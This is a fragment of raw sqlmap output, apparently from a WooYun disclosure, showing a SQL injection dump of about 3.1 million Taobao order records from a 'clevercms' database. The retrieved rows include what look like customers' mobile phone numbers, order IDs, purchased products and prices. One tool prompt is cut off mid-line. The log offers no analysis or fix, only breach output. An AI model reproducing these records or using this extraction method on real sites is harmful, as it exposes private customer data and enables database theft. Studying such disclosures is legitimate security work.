 [INFO] resumed: package_id
[INFO] resumed: int(11)
[INFO] resumed: shipper_id
[INFO] resumed: int(11)
[INFO] fetching entries for table 'shop_order_taobaogoods' in database 'clevercms'
[INFO] the SQL query used returns 3155809 entries
e table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] [15:41:46] [INFO] heuristics detected web page charset 'utf-
[INFO] retrieved: 2
[INFO] retrieved: 15823428606
310万淘宝货物订单
[INFO] retrieved: 501733618118141
[INFO] retrieved: 501733618118141
[INFO] retrieved: 601411350
[INFO] retrieved: http://img01.taobaocdn.com/bao/uploaded/i1/12427033719316031/T1e5hUXzxXXXXXXXXX_!!0-item_pic.jpg
[INFO] retrieved: 65.00
[INFO] retrieved: 1
[INFO] retrieved: 度数:350
[WARNING] possible server trimmed output detected (due to its length and/or content): 海昌隐形眼镜 保湿蓝 一片装年抛 眼科专家' for key 'group_key'
[INFO] retrieved: 海昌隐形眼镜
[INFO] retrieved: 70.00
[INFO] retrieved: 1776295
[INFO] retrieved: 2
[INFO] retrieved: 19050434628
[INFO] retrieved: 501733378358900
[INFO] retrieved: 501733378358900
[INFO] retrieved: 603448300
[INFO] retrieved: http://img02.taobaocdn.com/bao/uploaded/i2/749992427/T2OG6sXh0bXXXXXXXX_!!749992427.jpg
[INFO] retrieved: 150.00
[INFO] retrieved: NO_REFUND
[INFO] retrieved: 1
[INFO] retrieved: 颜色分类:雅致黑;度数:300
[WARNING] possible server trimmed output detected (due to its length and/or content): 博士伦隐形  美瞳眼镜星悦逸彩 大直径美目' for key 'group_key'
[INFO] retrieved: 博士伦隐形
[INFO] retrieved: 138.00
[INFO] retrieved: 1776296
[INFO] retrieved: 1
[INFO] retrieved: 19824052733
[INFO] retrieved: 501794644193413
[INFO] retrieved: 501794644193413
[INFO] retrieved: 603244150
[INFO] retrieved: http://img03.taobaocdn.com/bao/uploaded/i3/749992427/T22WmuXoNbXXXXXXXX_!!749992427.jpg
[INFO] retrieved: 65.00
www.wooyun.org